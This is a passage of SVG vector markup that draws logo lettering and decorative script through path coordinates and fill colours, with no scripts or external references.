				<rect x="70.646" y="169.705" fill="none" stroke="#FFFFFF" stroke-width="0.5455" stroke-miterlimit="10" width="208.709" height="37.504"/>
		</g>
		<g>
			<path fill="#B3CBD3" d="M85.533,184.566v3.602h4.796v-3.602h0.909v7.955h-0.909v-3.523h-4.796v3.523h-0.908v-7.955H85.533z"/>
			<path fill="#B3CBD3" d="M94.557,184.566v7.955h-0.908v-7.955H94.557z"/>
			<path fill="#B3CBD3" d="M102.364,184.566v0.84h-4.488v2.671h4.011v0.831h-4.011v2.771h4.637v0.842h-5.546v-7.955H102.364z"/>
			<path fill="#B3CBD3" d="M109.569,192.521l-1.67-2.547c-0.159,0.012-0.329,0.023-0.511,0.023h-2.115v2.523h-0.908v-7.955h3.023
				c1.988,0,3.136,0.977,3.136,2.67c0,1.307-0.647,2.205-1.795,2.568l1.874,2.717H109.569z M107.389,189.157
				c1.442,0,2.261-0.647,2.261-1.897c0-1.217-0.818-1.854-2.261-1.854h-2.115v3.751H107.389z"/>
			<path fill="#B3CBD3" d="M121.241,188.634h0.806v2.888c-0.783,0.625-1.885,1.033-2.953,1.033c-2.307,0-4.148-1.773-4.148-4.012
				s1.853-3.999,4.193-3.999c1.104,0,2.17,0.42,2.933,1.09l-0.522,0.659c-0.648-0.578-1.523-0.92-2.41-0.92
				c-1.818,0-3.271,1.41-3.271,3.17c0,1.773,1.465,3.182,3.283,3.182c0.716,0,1.477-0.248,2.091-0.67V188.634z"/>
			<path fill="#B3CBD3" d="M129.65,184.566v0.84h-4.488v2.671h4.012v0.831h-4.012v2.771h4.637v0.842h-5.545v-7.955H129.65z"/>
			<path fill="#B3CBD3" d="M132.561,184.566v3.602h4.797v-3.602h0.909v7.955h-0.909v-3.523h-4.797v3.523h-0.908v-7.955H132.561z"/>
			<path fill="#B3CBD3" d="M145.698,184.566v0.84h-2.603v7.115h-0.908v-7.115h-2.591v-0.84H145.698z"/>
			<path fill="#B3CBD3" d="M155.529,184.566v0.84h-4.489v2.671h4.011v0.831h-4.011v2.771h4.636v0.842h-5.545v-7.955H155.529z"/>
			<path fill="#B3CBD3" d="M159.836,185.418c-1.021,0-1.693,0.41-1.693,1.092c0,2.067,4.479,0.988,4.467,3.875
				c0,1.317-1.171,2.17-2.875,2.17c-1.16,0-2.297-0.5-3.046-1.215l0.408-0.785c0.739,0.705,1.751,1.114,2.648,1.114
				c1.147,0,1.864-0.466,1.864-1.239c0.011-2.125-4.466-1-4.466-3.852c0-1.25,1.103-2.045,2.749-2.045
				c0.922,0,1.864,0.295,2.523,0.738l-0.387,0.807C161.313,185.611,160.473,185.418,159.836,185.418z"/>
			<path fill="#B3CBD3" d="M173.337,184.566v0.705l-5.272,6.408h5.329l-0.011,0.842h-6.511v-0.705l5.272-6.41h-5.125v-0.84H173.337z
				"/>
			<path fill="#B3CBD3" d="M178.259,191.725c1.513,0,2.421-0.908,2.421-2.477v-4.682h0.908v4.682c0,2.079-1.25,3.307-3.329,3.307
				c-2.091,0-3.353-1.228-3.353-3.307v-4.682h0.91v4.682C175.816,190.816,176.747,191.725,178.259,191.725z"/>
			<path fill="#B3CBD3" d="M189.021,192.521l-1.67-2.547c-0.16,0.012-0.33,0.023-0.512,0.023h-2.114v2.523h-0.908v-7.955h3.022
				c1.987,0,3.136,0.977,3.136,2.67c0,1.307-0.647,2.205-1.795,2.568l1.874,2.717H189.021z M186.84,189.157
				c1.442,0,2.261-0.647,2.261-1.897c0-1.217-0.818-1.854-2.261-1.854h-2.114v3.751H186.84z"/>
			<path fill="#B3CBD3" d="M200.17,190.486h-4.33l-0.886,2.035h-0.966l3.568-7.955h0.944l3.556,7.955h-0.987L200.17,190.486z
				 M199.807,189.645l-1.807-4.09l-1.785,4.09H199.807z"/>
			<path fill="#B3CBD3" d="M204.252,184.566l4.771,6.466v-6.466h0.897v7.955h-0.931l-4.773-6.456v6.456h-0.91v-7.955H204.252z"/>
			<path fill="#B3CBD3" d="M213.467,184.566l2.909,5.773l2.899-5.773h1.113v7.955h-0.841l-0.012-6.613l-2.896,5.771h-0.548
				l-2.886-5.771v6.613h-0.862v-7.955H213.467z"/>
			<path fill="#B3CBD3" d="M228.208,184.566v0.84h-4.489v2.671h4.012v0.831h-4.012v2.771h4.637v0.842h-5.546v-7.955H228.208z"/>
			<path fill="#B3CBD3" d="M231.117,184.566v7.113h3.49v0.842h-4.399v-7.955H231.117z"/>
			<path fill="#B3CBD3" d="M243.391,188.543c0,2.262-1.783,3.979-4.123,3.979h-3.184v-7.955h3.217
				C241.619,184.566,243.391,186.283,243.391,188.543z M242.471,188.555c0-1.795-1.409-3.148-3.192-3.148h-2.284v6.273h2.317
				C241.084,191.68,242.471,190.34,242.471,188.555z"/>
			<path fill="#B3CBD3" d="M248.222,191.725c1.512,0,2.421-0.908,2.421-2.477v-4.682h0.909v4.682c0,2.079-1.25,3.307-3.33,3.307
				c-2.09,0-3.351-1.228-3.351-3.307v-4.682h0.907v4.682C245.778,190.816,246.711,191.725,248.222,191.725z"/>
			<path fill="#B3CBD3" d="M254.724,184.566l4.772,6.466v-6.466h0.897v7.955h-0.932l-4.774-6.456v6.456h-0.908v-7.955H254.724z"/>
			<path fill="#B3CBD3" d="M268.36,188.634h0.808v2.888c-0.785,0.625-1.887,1.033-2.955,1.033c-2.308,0-4.147-1.773-4.147-4.012
				s1.853-3.999,4.194-3.999c1.1,0,2.17,0.42,2.932,1.09l-0.524,0.659c-0.647-0.578-1.522-0.92-2.407-0.92
				c-1.819,0-3.274,1.41-3.274,3.17c0,1.773,1.466,3.182,3.284,3.182c0.716,0,1.478-0.248,2.091-0.67V188.634z"/>
		</g>
	</g>
	<g>
		<g>
			<path fill="#FFFFFF" d="M104.619,24.871v7.023h3.828v2.012h-6.188v-9.035H104.619z"/>
			<path fill="#FFFFFF" d="M117.933,24.871v1.881h-4.769v1.688h4.305v1.882h-4.305v1.701h4.897v1.883h-7.256v-9.035H117.933z"/>
			<path fill="#FFFFFF" d="M127.756,24.871v1.945h-2.707v7.09h-2.359v-7.09h-2.68v-1.945H127.756z"/>
			<path fill="#FFFFFF" d="M131.803,25.98c0,0.334-0.129,0.617-0.297,0.875l-0.965,1.404h-1.084l0.581-1.417
				c-0.284-0.192-0.426-0.516-0.426-0.862c0-0.646,0.464-1.097,1.096-1.097C131.287,24.884,131.803,25.271,131.803,25.98z"/>
			<path fill="#FFFFFF" d="M137.732,26.688c-0.567,0-0.941,0.206-0.941,0.619c0,1.495,4.756,0.645,4.756,3.893
				c0,1.843-1.623,2.783-3.634,2.783c-1.509,0-3.081-0.554-4.163-1.443l0.914-1.843c0.929,0.8,2.333,1.366,3.275,1.366
				c0.695,0,1.133-0.258,1.133-0.734c0-1.533-4.755-0.605-4.755-3.803c0-1.688,1.43-2.758,3.607-2.758
				c1.328,0,2.668,0.412,3.61,1.019l-0.89,1.868C139.691,27.113,138.479,26.688,137.732,26.688z"/>
			<path fill="#FFFFFF" d="M171.169,33.906l-2.346-3.494l-1.16,1.289v2.205h-2.358v-9.035h2.358v3.789l3.39-3.789h2.732
				l-3.352,3.738l3.558,5.297H171.169z"/>
			<path fill="#FFFFFF" d="M183.375,24.871v1.881h-4.769v1.688h4.305v1.882h-4.305v1.701h4.897v1.883h-7.256v-9.035H183.375z"/>
			<path fill="#FFFFFF" d="M193.364,24.871v1.881h-4.768v1.688h4.304v1.882h-4.304v1.701h4.896v1.883h-7.256v-9.035H193.364z"/>
			<path fill="#FFFFFF" d="M203.832,28.041c0,2.127-1.328,3.363-3.635,3.363h-1.61v2.502h-2.359v-9.035h3.97
				C202.504,24.871,203.832,26.031,203.832,28.041z M201.59,28.117c0-0.889-0.555-1.365-1.509-1.365h-1.494v2.771h1.494
				C201.035,29.523,201.59,29.033,201.59,28.117z"/>
		</g>
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M131.486,43.399c-0.945,0-1.891-0.013-2.836,0.003
				c-1.243,0.02-2.456,0.303-3.687,0.451c-2.275,0.273-4.431,1.016-6.597,1.721c-0.941,0.309-1.382,0.08-1.714-0.822
				c-0.067-0.186-0.131-0.375-0.187-0.564c-0.107-0.367-0.033-0.718,0.234-0.969c0.321-0.3,0.682-0.573,1.06-0.801
				c1.375-0.826,2.878-1.34,4.436-1.667c1.699-0.354,3.421-0.528,5.156-0.659c1.842-0.139,3.667-0.16,5.498,0.031
				c1.231,0.127,2.47,0.223,3.694,0.41c2.152,0.328,4.297,0.711,6.416,1.224c0.426,0.103,0.452,0.093,0.667-0.35
				c1.636-3.358,3.566-6.546,5.622-9.659c0.52-0.787,1.077-1.552,1.668-2.289c0.752-0.936,1.642-1.722,2.734-2.265
				c0.393-0.194,0.742-0.19,1.133-0.007c1.383,0.646,2.069,1.803,2.391,3.222c0.039,0.179-0.021,0.396-0.086,0.578
				c-0.223,0.603-0.418,1.226-0.719,1.79c-0.512,0.965-1.102,1.888-1.65,2.835c-1.223,2.104-2.441,4.213-3.657,6.323
				c-0.174,0.301-0.323,0.617-0.475,0.931c-0.288,0.597-0.235,0.683,0.477,0.866c1.725,0.447,3.444,0.92,5.177,1.344
				c1.735,0.424,3.511,0.643,5.283,0.854c0.148,0.02,0.379-0.131,0.474-0.271c0.334-0.491,0.606-1.024,0.933-1.522
				c1.132-1.721,2.752-2.844,4.599-3.664c0.446-0.195,0.913-0.395,1.434-0.352c0.197,0.018,0.405-0.003,0.595-0.057
				c2.063-0.592,3.934,0.034,5.7,1.01c1.114,0.613,1.89,1.613,2.359,2.805c0.309,0.781,0.609,1.583,0.765,2.406
				c0.286,1.507,0.599,3.03,0.217,4.578c-0.143,3.389-1.298,6.502-2.629,9.563c-0.73,1.684-1.537,3.339-2.31,5.006
				c-0.112,0.241-0.038,0.398,0.196,0.396c0.397-0.005,0.807,0.032,1.19-0.046c1.602-0.321,3.215-0.574,4.769-1.119
				c0.554-0.195,0.779-0.469,0.896-1.024c0.365-1.753,0.878-3.464,1.668-5.077c0.306-0.623,0.604-1.264,1.016-1.816
				c1.191-1.608,2.375-1.816,4.028-0.442c0.226,0.188,0.437,0.419,0.58,0.671c0.192,0.342,0.284,0.701,0.197,1.137
				c-0.247,1.227-0.665,2.385-1.177,3.52c-0.713,1.588-1.396,3.184-1.729,4.904c-0.143,0.729-0.282,1.459-0.411,2.189
				c-0.026,0.145-0.015,0.301,0.002,0.448c0.137,1.228,0.399,1.372,1.52,0.901c0.836-0.351,1.564-0.863,2.251-1.439
				c0.532-0.448,1.052-0.918,1.54-1.414c1.256-1.275,2.492-2.572,3.732-3.867c0.794-0.831,1.454-1.74,1.909-2.818
				c0.696-1.654,1.688-3.152,2.736-4.604c0.349-0.48,0.747-0.94,1.192-1.328c0.406-0.353,0.879-0.661,1.373-0.87
				c1.046-0.443,3.107,0.681,3.363,1.798c0.113,0.501,0.049,0.989-0.212,1.442c-0.643,1.12-1.254,2.259-1.926,3.361
				c-1.398,2.295-2.67,4.647-3.651,7.156c-0.908,2.323-1.538,4.724-1.898,7.178c-0.215,1.466-0.264,2.975,0.197,4.44
				c0.182,0.578,0.449,1.096,0.857,1.55c0.344,0.377,0.76,0.476,1.22,0.335c0.669-0.205,1.294-0.509,1.827-0.975
				c0.938-0.816,1.872-1.627,2.672-2.595c1.805-2.187,3.647-4.341,5.504-6.483c0.425-0.488,0.596-0.978,0.539-1.623
				c-0.112-1.304,0.178-2.569,0.521-3.815c0.384-1.392,0.936-2.723,1.596-4.005c1.144-2.218,2.966-3.696,5.196-4.72
				c1.56-0.718,3.091-0.593,4.581,0.194c0.438,0.23,0.844,0.523,1.258,0.797c1.378,0.924,1.993,2.201,1.692,3.846
				c-0.275,1.502-0.904,2.83-2.107,3.837c-0.513,0.429-1.08,0.475-1.681,0.281c-0.748-0.238-0.867-0.761-0.356-1.337
				c0.426-0.48,0.831-0.984,1.222-1.497c0.532-0.696,0.674-1.54,0.77-2.38c0.031-0.278-0.089-0.579-0.164-0.863
				c-0.06-0.214-0.191-0.309-0.437-0.227c-0.581,0.193-1.062,0.535-1.497,0.953c-1.049,1.003-1.933,2.127-2.625,3.412
				c-1.186,2.208-1.939,4.566-2.546,6.976c-0.282,1.116-0.296,2.3-0.073,3.415c0.289,1.463,0.672,1.768,2.188,1.361
				c0.856-0.23,1.66-0.641,2.438-1.097c2.646-1.548,4.893-3.569,6.979-5.79c0.268-0.285,0.345-0.578,0.274-0.948
				c-0.235-1.216-0.481-2.432-0.687-3.653c-0.211-1.271-0.456-2.542-0.464-3.838c-0.012-1.99-0.108-3.984,0.013-5.969
				c0.307-5.038,1.313-9.93,3.51-14.518c1.299-2.715,2.975-5.158,5.148-7.259c2.054-1.983,4.416-3.372,7.246-3.866
				c2.011-0.352,3.976-0.205,5.758,0.889c2.756,1.698,4.071,4.424,3.594,7.754c-0.407,2.838-1.441,5.46-2.805,7.961
				c-1.263,2.318-2.74,4.501-4.174,6.71c-0.083,0.125-0.141,0.269-0.243,0.374c-1.607,1.641-2.747,3.656-4.284,5.355
				c-1.469,1.621-2.916,3.262-4.393,4.876c-0.806,0.882-1.646,1.731-2.484,2.583c-0.3,0.306-0.41,0.635-0.391,1.071
				c0.066,1.396,0.328,2.761,0.521,4.135c0.172,1.229,0.443,2.437,0.797,3.626c0.015,0.046,0.049,0.088,0.074,0.13
				c0.037-0.033,0.088-0.06,0.107-0.101c0.107-0.224,0.235-0.44,0.306-0.676c0.714-2.333,1.679-4.563,2.802-6.726
				c1.066-2.054,2.464-3.849,4.188-5.388c0.912-0.813,1.927-1.408,3.215-1.322c0.197,0.013,0.409-0.002,0.591,0.063
				c1.997,0.724,3.637,1.849,4.305,3.995c0.267,0.857,0.356,1.736,0.305,2.639c-0.123,2.146-0.644,4.211-1.226,6.266
				c-0.688,2.434-1.354,4.873-2.024,7.312c-0.544,1.974-0.785,3.985-0.759,6.034c0.02,1.518,0.355,2.953,0.952,4.336
				c0.215,0.498,0.444,0.994,0.652,1.499c0.116,0.277-0.094,0.614-0.398,0.659c-1.457,0.215-2.736-0.045-3.808-1.184
				c-1.015-1.08-1.633-2.365-2.156-3.709c-0.694-1.777-0.983-3.627-1.004-5.537c-0.027-2.561,0.436-5.035,1.125-7.484
				c0.686-2.441,1.685-4.769,2.658-7.104c0.533-1.28,0.996-2.591,1.509-3.884c0.189-0.477,0.228-0.96,0.163-1.461
				c-0.025-0.204-0.232-0.329-0.438-0.261c-1.047,0.362-1.98,0.903-2.775,1.69c-1.392,1.378-2.521,2.95-3.424,4.676
				c-1.265,2.424-2.4,4.898-2.973,7.6c-0.207,0.965-0.498,1.904-1.114,2.725c-0.534,0.711-1.1,1.004-1.909,0.776
				c-0.629-0.177-1.164-0.466-1.548-1.067c-0.915-1.432-1.657-2.94-2.243-4.529c-0.393-1.068-0.756-2.15-1.139-3.224
				c-0.127-0.349-0.215-0.362-0.499-0.097c-1.021,0.946-2.039,1.896-3.056,2.847c-1.091,1.022-2.232,1.981-3.482,2.806
				c-0.29,0.191-0.594,0.361-0.887,0.55c-1.251,0.819-2.656,0.896-4.027,0.584c-1.455-0.331-2.812-0.942-3.776-2.214
				c-0.731-0.959-1.316-1.983-1.693-3.125c-0.046-0.141-0.114-0.16-0.218-0.049c-0.102,0.106-0.211,0.209-0.301,0.326
				c-1.703,2.204-3.386,4.423-5.115,6.606c-0.614,0.776-1.304,1.506-2.031,2.179c-1.019,0.943-2.256,1.49-3.658,1.399
				c-1.98-0.13-3.647-0.879-4.703-2.685c-0.742-1.268-1.23-2.604-1.234-4.086c-0.002-1.395,0.004-2.787,0.014-4.18
				c0.003-0.248,0.021-0.499,0.064-0.742c0.26-1.416,0.531-2.828,0.783-4.244c0.021-0.119-0.074-0.256-0.115-0.387
				c-0.084,0.051-0.185,0.086-0.252,0.154c-1.001,1.038-1.994,2.086-3,3.121c-0.834,0.859-1.756,1.602-2.799,2.214
				c-1.035,0.605-2.067,0.618-3.141,0.217c-2.331-0.867-3.568-2.581-3.838-5.026c-0.017-0.147-0.022-0.299-0.044-0.445
				c-0.024-0.18-0.265-0.354-0.429-0.299c-0.424,0.138-0.84,0.299-1.265,0.433c-0.848,0.271-1.712,0.499-2.55,0.796
				c-1.1,0.39-2.264,0.266-3.386,0.473c-0.434,0.08-0.733,0.22-0.98,0.564c-0.894,1.256-1.754,2.539-2.716,3.74
				c-0.713,0.889-1.534,1.696-2.362,2.482c-0.957,0.908-2.135,1.236-3.442,1.059c-0.242-0.033-0.484-0.099-0.714-0.186
				c-1.407-0.533-2.689-1.285-3.802-2.305c-1.326-1.216-2.035-2.787-2.478-4.498c-0.073-0.286-0.14-0.576-0.219-0.861
				c-0.037-0.13-0.267-0.192-0.347-0.095c-0.699,0.84-1.404,1.675-2.09,2.527c-1.557,1.937-3.11,3.88-4.887,5.634
				c-0.852,0.838-1.785,1.576-2.797,2.222c-1.91,1.221-3.84,1.153-5.771,0.058c-2.048-1.16-3.173-3.004-3.552-5.252
				c-0.331-1.955-0.602-3.932-0.595-5.924c0.006-1.643,0.218-3.268,0.443-4.893c0.219-1.574,0.472-3.139,0.859-4.681
				c0.653-2.604,1.532-5.133,2.513-7.628c0.654-1.664,1.357-3.306,2.035-4.959c0.122-0.301,0.024-0.465-0.303-0.503
				c-1.724-0.202-3.438-0.464-5.155-0.694C134.854,43.393,133.173,43.427,131.486,43.399z M141.224,72.701
				c0.095,0.865,0.168,1.805,0.313,2.738c0.06,0.383,0.239,0.76,0.421,1.109c0.307,0.596,0.765,0.785,1.361,0.529
				c0.591-0.255,1.167-0.555,1.715-0.894c1.713-1.056,3.082-2.51,4.418-3.983c1.334-1.475,2.621-2.995,3.937-4.488
				c0.756-0.857,1.521-1.709,2.29-2.555c0.34-0.375,0.607-0.768,0.731-1.275c0.622-2.532,1.714-4.864,3.136-7.038
				c0.377-0.579,0.5-1.147,0.451-1.817c-0.165-2.31,0.172-4.557,0.904-6.75c0.332-0.996,0.225-1.152-0.834-1.275
				c-0.197-0.023-0.397-0.009-0.597-0.016c-1.338-0.059-2.651-0.416-4.002-0.334c-0.146,0.008-0.295-0.043-0.441-0.066
				c-1.612-0.262-3.226-0.525-4.838-0.781c-0.194-0.032-0.405-0.068-0.593-0.027c-0.178,0.036-0.383,0.134-0.493,0.269
				c-0.152,0.187-0.23,0.437-0.337,0.659c-1.303,2.793-2.443,5.654-3.402,8.58c-1.578,4.811-2.852,9.707-3.808,14.68
				C141.389,70.841,141.338,71.738,141.224,72.701z M231.959,58.539c-0.012,0-0.025,0-0.038,0c0,1.142-0.004,2.285,0.002,3.431
				c0.001,0.247,0.018,0.495,0.049,0.741c0.011,0.088,0.083,0.169,0.129,0.252c0.083-0.053,0.185-0.088,0.246-0.158
				c1.811-2.047,3.59-4.122,5.434-6.139c1.75-1.914,3.283-3.975,4.688-6.155c1.291-2.004,2.61-3.993,3.736-6.095
				c1.41-2.63,2.619-5.341,2.943-8.369c0.091-0.859,0.029-1.673-0.107-2.51c-0.215-1.303-1.058-1.998-2.229-2.33
				c-1.214-0.348-2.424-0.278-3.638,0.146c-1.795,0.627-3.248,1.722-4.454,3.135c-1.128,1.324-2.086,2.783-2.837,4.359
				c-1.241,2.611-2.101,5.352-2.716,8.168c-0.307,1.406-0.529,2.824-0.709,4.254c-0.191,1.525-0.452,3.043-0.494,4.582
				C231.94,56.746,231.959,57.641,231.959,58.539z M176.719,49.129c0.049-1.711-0.293-3.352-0.883-4.951
				c-0.3-0.811-0.753-1.514-1.396-2.086c-0.183-0.162-0.395-0.354-0.618-0.396c-1.032-0.197-2.085-0.277-3.091,0.074
				c-0.745,0.262-1.457,0.633-2.168,0.98c-1.275,0.625-2.301,1.554-3.157,2.674c-0.117,0.154-0.174,0.354-0.258,0.531
				c0.18,0.051,0.36,0.154,0.538,0.145c0.941-0.047,1.882-0.127,2.822-0.191c0.545-0.035,1.091-0.082,1.636-0.094
				c0.293-0.007,0.514,0.252,0.565,0.59c0.042,0.266-0.08,0.477-0.362,0.561c-0.38,0.114-0.763,0.244-1.152,0.293
				c-1.083,0.137-2.183,0.168-3.253,0.361c-2.407,0.428-1.837-0.199-2.676,2.08c-0.359,0.974-0.566,2-0.821,3.012
				c-0.061,0.234-0.041,0.494-0.052,0.74c-0.009,0.184,0.118,0.287,0.254,0.217c0.614-0.32,1.211-0.689,1.85-0.951
				c1.389-0.565,2.805-0.555,4.216-0.049c1.318,0.472,2.276,1.398,3.073,2.499c0.225,0.31,0.358,0.718,0.424,1.099
				c0.282,1.639-0.097,3.157-0.944,4.568c-0.124,0.208-0.317,0.38-0.499,0.548c-0.289,0.269-0.62,0.282-0.965,0.108
				c-0.088-0.045-0.178-0.091-0.262-0.145c-0.578-0.369-0.713-0.771-0.453-1.387c0.173-0.41,0.374-0.81,0.543-1.222
				c0.287-0.697,0.372-1.435,0.36-2.179c-0.002-0.176-0.111-0.391-0.241-0.512c-0.179-0.172-0.371,0-0.518,0.115
				c-0.312,0.248-0.61,0.512-0.907,0.776c-1.009,0.905-1.795,1.991-2.516,3.128c-0.346,0.546-0.701,1.084-1.034,1.639
				c-0.202,0.338-0.174,0.459,0.13,0.775c1.554,1.607,3.399,2.729,5.575,3.27c0.654,0.162,0.89,0.031,1.193-0.561
				c1.761-3.459,3.283-7.01,4.273-10.771C176.402,52.689,176.737,50.934,176.719,49.129z M162.006,71.123
				c0,0.133,0.006,0.432-0.002,0.729c-0.009,0.513,0.137,0.982,0.378,1.427c0.382,0.699,0.833,1.207,1.95,0.701
				c0.597-0.269,1.131-0.615,1.613-1.054c1.635-1.481,2.932-3.238,4.112-5.087c0.161-0.254,0.099-0.434-0.241-0.545
				c-1.63-0.535-3.036-1.455-4.355-2.522c-0.424-0.346-0.82-0.725-1.232-1.084c-0.188-0.165-0.352-0.137-0.46,0.074
				c-0.046,0.087-0.106,0.169-0.142,0.263C162.754,66.257,162.203,68.564,162.006,71.123z"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M114.853,77.517c-0.055-2.411,0.5-4.728,1.146-7.02
				c0.729-2.575,1.537-5.127,2.344-7.681c0.524-1.657,0.938-3.339,1.233-5.051c0.077-0.438,0.064-0.889,0.079-1.338
				c0.007-0.256-0.125-0.334-0.376-0.253c-0.768,0.247-1.466,0.62-2.05,1.177c-0.611,0.584-1.232,1.164-1.784,1.803
				c-1.832,2.113-3.321,4.455-4.49,7.002c-0.746,1.622-1.479,3.255-2.287,4.848c-0.493,0.972-1.072,1.908-1.695,2.801
				c-0.785,1.128-1.432,1.232-2.695,0.719c-1.381-0.561-2.244-1.605-2.856-2.898c-0.403-0.853-0.724-1.738-0.888-2.675
				c-0.017-0.095-0.067-0.185-0.104-0.275c-0.116,0.077-0.264,0.13-0.345,0.235c-1.467,1.88-2.904,3.784-4.394,5.648
				c-1.178,1.474-2.382,2.933-3.64,4.34c-0.556,0.624-1.237,1.155-1.928,1.633c-1.122,0.771-2.336,0.994-3.675,0.5
				c-3.091-1.145-4.795-3.361-5.334-6.578c-0.396-2.367-0.009-4.643,0.637-6.9c0.798-2.799,2.012-5.385,3.836-7.678
				c0.477-0.594,1.04-1.069,1.668-1.471c0.822-0.525,1.701-0.539,2.543-0.062c0.689,0.392,1.376,0.812,1.73,1.585
				c0.171,0.367,0.225,0.729,0.139,1.146c-0.123,0.595-0.393,1.119-0.621,1.67c-0.824,1.968-1.665,3.931-2.421,5.925
				c-0.74,1.951-1.114,4.008-1.546,6.043c-0.229,1.079-0.344,2.156-0.348,3.252c-0.001,0.301,0.011,0.598,0.044,0.895
				c0.057,0.48,0.386,0.689,0.836,0.547c1.011-0.32,1.895-0.848,2.661-1.588c1.256-1.215,2.357-2.56,3.472-3.897
				c1.462-1.758,2.946-3.499,4.418-5.249c0.415-0.495,0.771-1.053,1.244-1.482c0.759-0.693,1.001-1.573,1.103-2.523
				c0.163-1.544,0.656-2.996,1.17-4.447c0.456-1.283,1.139-2.43,1.969-3.488c0.363-0.461,0.837-0.844,1.296-1.219
				c1.2-0.98,2.914-0.559,3.94,0.721c0.294,0.367,0.406,0.813,0.275,1.268c-0.19,0.668-0.391,1.334-0.645,1.979
				c-1.064,2.729-1.987,5.5-2.74,8.334c-0.361,1.356-0.539,2.726-0.419,4.127c0.008,0.089,0.07,0.177,0.106,0.265
				c0.082-0.053,0.186-0.09,0.243-0.164c1.192-1.481,2.034-3.175,2.87-4.865c0.726-1.471,1.387-2.973,2.142-4.426
				c1.384-2.664,3.092-5.094,5.267-7.178c0.69-0.662,1.451-1.195,2.359-1.523c0.65-0.235,1.265-0.209,1.871,0.101
				c1.781,0.903,3,2.234,3.354,4.274c0.258,1.481,0.265,2.938,0.092,4.44c-0.246,2.134-0.759,4.198-1.36,6.241
				c-0.966,3.282-1.874,6.578-2.508,9.943c-0.193,1.019-0.265,2.063-0.341,3.102c-0.029,0.384,0.073,0.781,0.132,1.171
				c0.077,0.502-0.108,0.728-0.63,0.763c-1.123,0.066-2.023-0.309-2.724-1.226c-0.809-1.058-1.313-2.215-1.371-3.55
				C114.83,78.712,114.853,78.114,114.853,77.517z"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M141.925,84.093c3.928,0.07,7.856,0.199,11.785,0.204
				c18.715,0.021,37.429,0.007,56.144,0.01c1.99,0,3.983,0.023,5.972,0.035c0.3,0.002,0.599-0.004,0.896,0.019
				c0.659,0.046,1.052,0.459,1.132,1.157c0.031,0.271-0.239,0.619-0.502,0.639c-0.1,0.006-0.199-0.012-0.299-0.01
				c-2.435,0.079-4.869,0.019-7.307,0.172c-2.53,0.158-5.074,0.078-7.611,0.121c-0.644,0.01-1.285,0.104-1.928,0.154
				c-0.396,0.03-0.793,0.065-1.189,0.071c-1.741,0.025-3.484,0.024-5.225,0.067c-0.894,0.023-1.783,0.125-2.676,0.18
				c-0.447,0.025-0.895,0.041-1.342,0.041c-12.942,0.002-25.883,0-38.824-0.002c-6.908-0.415-13.828-0.154-20.741-0.283
				c-0.298-0.006-0.601,0.004-0.894-0.035c-0.65-0.094-1.026-0.6-0.975-1.275c0.024-0.332,0.193-0.594,0.498-0.676
				c0.525-0.137,1.063-0.258,1.602-0.297c0.793-0.059,1.592-0.037,2.387-0.051c1.542-0.025,3.078-0.05,4.619-0.187
				c1.481-0.132,2.984-0.027,4.478-0.027C141.925,84.112,141.925,84.102,141.925,84.093z"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M89.819,51.867c-0.06-1.072,0.222-2.063,0.741-2.986
				c0.36-0.643,0.907-1.037,1.645-1.147c0.097-0.015,0.201-0.054,0.29-0.033c0.925,0.22,1.833,0.469,2.436,1.294
				c0.185,0.256,0.276,0.533,0.132,0.834c-0.688,1.431-1.392,2.848-2.462,4.049c-0.261,0.292-0.563,0.373-0.929,0.352
				c-0.462-0.029-0.865-0.225-1.233-0.479c-0.337-0.233-0.56-0.558-0.576-0.991C89.852,52.462,89.835,52.162,89.819,51.867z"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M141.224,72.701c0.114-0.963,0.165-1.86,0.332-2.736
				c0.956-4.973,2.229-9.869,3.808-14.68c0.959-2.926,2.1-5.787,3.402-8.58c0.106-0.223,0.185-0.473,0.337-0.659
				c0.11-0.135,0.315-0.232,0.493-0.269c0.188-0.041,0.398-0.005,0.593,0.027c1.612,0.256,3.226,0.52,4.838,0.781
				c0.146,0.023,0.296,0.074,0.441,0.066c1.351-0.082,2.664,0.275,4.002,0.334c0.199,0.007,0.399-0.008,0.597,0.016
				c1.059,0.123,1.166,0.279,0.834,1.275c-0.732,2.193-1.069,4.44-0.904,6.75c0.049,0.67-0.074,1.238-0.451,1.817
				c-1.422,2.174-2.514,4.506-3.136,7.038c-0.124,0.508-0.392,0.9-0.731,1.275c-0.77,0.846-1.534,1.697-2.29,2.555
				c-1.315,1.493-2.603,3.014-3.937,4.488c-1.336,1.474-2.705,2.928-4.418,3.983c-0.548,0.339-1.124,0.639-1.715,0.894
				c-0.597,0.256-1.055,0.066-1.361-0.529c-0.182-0.35-0.361-0.727-0.421-1.109C141.392,74.506,141.318,73.566,141.224,72.701z"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M231.959,58.539c0-0.898-0.019-1.793,0.006-2.688
				c0.042-1.539,0.303-3.057,0.494-4.582c0.18-1.43,0.402-2.848,0.709-4.254c0.615-2.816,1.475-5.557,2.716-8.168
				c0.751-1.576,1.709-3.035,2.837-4.359c1.206-1.413,2.659-2.508,4.454-3.135c1.214-0.425,2.424-0.494,3.638-0.146
				c1.171,0.332,2.014,1.027,2.229,2.33c0.137,0.837,0.198,1.65,0.107,2.51c-0.324,3.028-1.533,5.739-2.943,8.369
				c-1.126,2.102-2.445,4.091-3.736,6.095c-1.405,2.181-2.938,4.241-4.688,6.155c-1.844,2.017-3.623,4.092-5.434,6.139
				c-0.062,0.07-0.163,0.105-0.246,0.158c-0.046-0.083-0.118-0.164-0.129-0.252c-0.031-0.246-0.048-0.494-0.049-0.741
				c-0.006-1.146-0.002-2.289-0.002-3.431C231.934,58.539,231.947,58.539,231.959,58.539z"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M176.719,49.129c0.019,1.805-0.316,3.561-0.773,5.29
				c-0.99,3.761-2.513,7.312-4.273,10.771c-0.304,0.592-0.539,0.723-1.193,0.561c-2.176-0.541-4.021-1.662-5.575-3.27
				c-0.304-0.316-0.332-0.438-0.13-0.775c0.333-0.555,0.688-1.093,1.034-1.639c0.721-1.137,1.507-2.223,2.516-3.128
				c0.297-0.265,0.596-0.528,0.907-0.776c0.146-0.115,0.339-0.287,0.518-0.115c0.13,0.121,0.239,0.336,0.241,0.512
